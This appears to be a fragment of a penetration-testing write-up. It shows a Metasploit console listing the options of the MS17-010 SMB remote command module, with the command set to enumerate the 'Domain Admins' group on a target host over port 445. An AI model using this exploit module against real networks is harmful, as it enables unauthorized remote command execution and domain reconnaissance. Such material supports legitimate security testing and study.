 msf6 > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/word yes List of named pipes to check
lists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.